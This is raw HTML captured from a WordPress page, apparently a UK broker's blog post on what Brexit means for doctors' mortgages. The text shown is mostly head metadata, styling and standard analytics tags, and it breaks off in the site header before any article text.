

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doctorsmortgagesonline.co.uk/brexit-mean-doctors-mortgages/
body_size: 28631
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>What Brexit means for doctors mortgages</title>
	<meta name="description" content="As the UK votes to leave the EU, find out what impact leaving will have on doctors mortgages and the property market. Medical professionals listen up!" />
	<link rel="canonical" href="https://doctorsmortgagesonline.co.uk/brexit-mean-doctors-mortgages/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What Brexit means for doctors mortgages" />
	<meta property="og:description" content="As the UK votes to leave the EU, find out what impact leaving will have on doctors mortgages and the property market. Medical professionals listen up!" />
	<meta property="og:url" content="https://doctorsmortgagesonline.co.uk/brexit-mean-doctors-mortgages/" />
	<meta property="og:site_name" content="Doctors Mortgages Online" />
	<meta property="article:published_time" content="2016-06-29T09:39:34+00:00" />
	<meta property="article:modified_time" content="2023-05-22T15:56:26+00:00" />
	<meta property="og:image" content="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2018/12/shutterstock_443650093-1.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="667" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://doctorsmortgagesonline.co.uk/brexit-mean-doctors-mortgages/#article","isPartOf":{"@id":"https://doctorsmortgagesonline.co.uk/brexit-mean-doctors-mortgages/"},"author":{"name":"","@id":""},"headline":"What Brexit means for doctors mortgages","datePublished":"2016-06-29T09:39:34+00:00","dateModified":"2023-05-22T15:56:26+00:00","mainEntityOfPage":{"@id":"https://doctorsmortgagesonline.co.uk/brexit-mean-doctors-mortgages/"},"wordCount":331,"commentCount":0,"publisher":{"@id":"https://doctorsmortgagesonline.co.uk/#organization"},"image":{"@id":"https://doctorsmortgagesonline.co.uk/brexit-mean-doctors-mortgages/#primaryimage"},"thumbnailUrl":"https://doctorsmortgagesonline.co.uk/wp-content/uploads/2018/12/shutterstock_443650093-1.jpg","keywords":["Brexit","buy to let","consultant","doctor","first time buyer","GP","GP locum","junior doctor","let to buy","locum","Med Student","medical mortgage","mortgage","mortgage application","property","remortgage","surgeon"],"articleSection":["Blog","Mortgage"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://doctorsmortgagesonline.co.uk/brexit-mean-doctors-mortgages/#respond"]}]},{"@type":"WebPage","@id":"https://doctorsmortgagesonline.co.uk/brexit-mean-doctors-mortgages/","url":"https://doctorsmortgagesonline.co.uk/brexit-mean-doctors-mortgages/","name":"What Brexit means for doctors mortgages","isPartOf":{"@id":"https://doctorsmortgagesonline.co.uk/#website"},"primaryImageOfPage":{"@id":"https://doctorsmortgagesonline.co.uk/brexit-mean-doctors-mortgages/#primaryimage"},"image":{"@id":"https://doctorsmortgagesonline.co.uk/brexit-mean-doctors-mortgages/#primaryimage"},"thumbnailUrl":"https://doctorsmortgagesonline.co.uk/wp-content/uploads/2018/12/shutterstock_443650093-1.jpg","datePublished":"2016-06-29T09:39:34+00:00","dateModified":"2023-05-22T15:56:26+00:00","description":"As the UK votes to leave the EU, find out what impact leaving will have on doctors mortgages and the property market. Medical professionals listen up!","breadcrumb":{"@id":"https://doctorsmortgagesonline.co.uk/brexit-mean-doctors-mortgages/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://doctorsmortgagesonline.co.uk/brexit-mean-doctors-mortgages/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doctorsmortgagesonline.co.uk/brexit-mean-doctors-mortgages/#primaryimage","url":"https://doctorsmortgagesonline.co.uk/wp-content/uploads/2018/12/shutterstock_443650093-1.jpg","contentUrl":"https://doctorsmortgagesonline.co.uk/wp-content/uploads/2018/12/shutterstock_443650093-1.jpg","width":1000,"height":667},{"@type":"BreadcrumbList","@id":"https://doctorsmortgagesonline.co.uk/brexit-mean-doctors-mortgages/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://doctorsmortgagesonline.co.uk/"},{"@type":"ListItem","position":2,"name":"What Brexit means for doctors mortgages"}]},{"@type":"WebSite","@id":"https://doctorsmortgagesonline.co.uk/#website","url":"https://doctorsmortgagesonline.co.uk/","name":"Doctors Mortgages Online","description":"","publisher":{"@id":"https://doctorsmortgagesonline.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://doctorsmortgagesonline.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://doctorsmortgagesonline.co.uk/#organization","name":"Doctors Mortgages Online","url":"https://doctorsmortgagesonline.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doctorsmortgagesonline.co.uk/#/schema/logo/image/","url":"https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Group-1.png","contentUrl":"https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Group-1.png","width":198,"height":66,"caption":"Doctors Mortgages Online"},"image":{"@id":"https://doctorsmortgagesonline.co.uk/#/schema/logo/image/"}},{"@type":"Person","@id":"","url":"https://doctorsmortgagesonline.co.uk/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Doctors Mortgages Online &raquo; Feed" href="https://doctorsmortgagesonline.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doctors Mortgages Online &raquo; Comments Feed" href="https://doctorsmortgagesonline.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doctors Mortgages Online &raquo; What Brexit means for doctors mortgages Comments Feed" href="https://doctorsmortgagesonline.co.uk/brexit-mean-doctors-mortgages/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://doctorsmortgagesonline.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoctorsmortgagesonline.co.uk%2Fbrexit-mean-doctors-mortgages%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://doctorsmortgagesonline.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoctorsmortgagesonline.co.uk%2Fbrexit-mean-doctors-mortgages%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='generate-comments-css' href='https://doctorsmortgagesonline.co.uk/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://doctorsmortgagesonline.co.uk/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-child-css' href='https://doctorsmortgagesonline.co.uk/wp-content/themes/generatepress_child/style.css?ver=1768481152' media='all' />
<link rel='stylesheet' id='e-animation-bounce-css' href='https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor/assets/lib/animations/styles/bounce.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-blockquote-css' href='https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://doctorsmortgagesonline.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://doctorsmortgagesonline.co.uk/wp-content/uploads/elementor/css/post-6.css?ver=1768678112' media='all' />
<link rel='stylesheet' id='elementor-post-3008-css' href='https://doctorsmortgagesonline.co.uk/wp-content/uploads/elementor/css/post-3008.css?ver=1768678112' media='all' />
<link rel='stylesheet' id='elementor-post-22-css' href='https://doctorsmortgagesonline.co.uk/wp-content/uploads/elementor/css/post-22.css?ver=1768678112' media='all' />
<link rel='stylesheet' id='elementor-post-227-css' href='https://doctorsmortgagesonline.co.uk/wp-content/uploads/elementor/css/post-227.css?ver=1768678112' media='all' />
<link rel='stylesheet' id='elementor-post-471-css' href='https://doctorsmortgagesonline.co.uk/wp-content/uploads/elementor/css/post-471.css?ver=1768678183' media='all' />
<link rel='stylesheet' id='elementor-gf-titilliumweb-css' href='https://fonts.googleapis.com/css?family=Titillium+Web:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<script src="https://doctorsmortgagesonline.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://doctorsmortgagesonline.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://doctorsmortgagesonline.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://doctorsmortgagesonline.co.uk/wp-json/wp/v2/posts/533" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doctorsmortgagesonline.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://doctorsmortgagesonline.co.uk/?p=533' />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-D83M8706MW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-D83M8706MW');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-584VZQ5');</script>
<!-- End Google Tag Manager --><link rel="pingback" href="https://doctorsmortgagesonline.co.uk/xmlrpc.php">
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/cropped-Group-1.png" sizes="32x32" />
<link rel="icon" href="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/cropped-Group-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/cropped-Group-1.png" />
<meta name="msapplication-TileImage" content="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/cropped-Group-1.png" />
		<style id="wp-custom-css">
			.um-mortgagemenu a {
    background: #01427C;
    color: #fff !important;
    padding: 4px 15px !important;
}
.um-mortgagemenu .sub-arrow .e-font-icon-svg.fa-svg-chevron-down {
   
    color: #fff !important;
    fill: #fff !important;
}
.um-whowehelp a {
    background: #0274B3;
    color: #fff !important;
    padding: 4px 15px !important;
}
.um-whowehelp .sub-arrow .e-font-icon-svg.fa-svg-chevron-down {
   
    color: #fff !important;
    fill: #fff !important;
}
.um-posts img {
    height: 25vh;
    object-fit: cover;
}
.um-posts p {
    margin-bottom: 0px !important;
}
.um-post-sidebar h3.elementor-post__title {
    border-style: solid;
    border-width: 0px 0px 0px 7px;
    border-color: #FFC400;
    padding-left: 15px;
}
@media only screen and (max-width: 768px){
.um-guide {
    position: relative !important;
    left: 2px !important;
    top: 10px !important;
}
	.um-bookingimg {
    position: relative !important;
    left: 0px !important;
    top: 0px !important;
}
	.um-mobileheader .um-mortgagemenu a {

    margin-bottom: 5px!important;
}
}
.um-menu .sub-menu a {
    background: #CEE3F4 !important;
    padding: 15px 40px !important;
    color: #01427c !important;
    border-left: 0px;
}
.um-heading {
    font-weight: bold;
    font-size: 32px;
    line-height: 48px;
}

.elementor-field-group.elementor-field-type-submit {
    align-items: initial;
}.elementor-field-group {
    padding-right: 0px !important;
    padding-left: 0px !important;
    margin-bottom: 0px !important;
}
.um-bookcall input[type="text"], .um-bookcall input[type="email"], .um-bookcall input[type="url"], .um-bookcall input[type="password"], .um-bookcall input[type="search"], .um-bookcall input[type="tel"], .um-bookcall input[type="number"], .um-bookcall textarea, .um-bookcall select, .um-bookcall input[type="checkbox"] {
    margin-bottom: 0px !important;
}
.wpforms-submit {
    background-color: #FFC400 !important;
    color: #01427c !important;
    display: inline-block !important;
    font-family: "Titillium Web", Sans-serif;
    font-size: 18px !important;
    font-weight: bold !important;
    line-height: 28px;
    border-color: #FFC400 !important;
    width: 100% !important;
}
.um-bookcall label.wpforms-field-label {
    color: #fff;
}
.um-bookcall  div.wpforms-container-full .wpforms-form .wpforms-field-label-inline {
   color: #fff;
}
@media only screen and (min-width:1024px) and (max-width:1365px){
    .um-text-size .elementor-blockquote__content {
  
    font-size: 18px !important;
    line-height: 25px;
}
	.elementor-nav-menu--main .elementor-item {
    padding-left: 4px !important;
    padding-right: 4px !important;
}
}
@media only screen and (min-width:1366px) and (max-width:1440px){
    .um-text-size .elementor-blockquote__content {
  
    font-size: 22px !important;
}
    
}
		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-533 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress wp-child-theme-generatepress_child right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active elementor-default elementor-template-full-width elementor-kit-6 elementor-page-471 full-width-content" itemtype="https://schema.org/Blog" itemscope>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-584VZQ5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header data-elementor-type="header" data-elementor-id="22" class="elementor elementor-22 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0da6133 elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0da6133" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a42563a" data-id="a42563a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c776bc elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="0c776bc" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://doctorsmortgagesonline.co.uk">
			<img width="198" height="66" src="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Group-1.png" class="attachment-full size-full wp-image-10" alt="" srcset="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Group-1.png 198w, https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Group-1-20x7.png 20w" sizes="(max-width: 198px) 100vw, 198px" />				</a>
											</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-656a2f8" data-id="656a2f8" data-element_type="column">
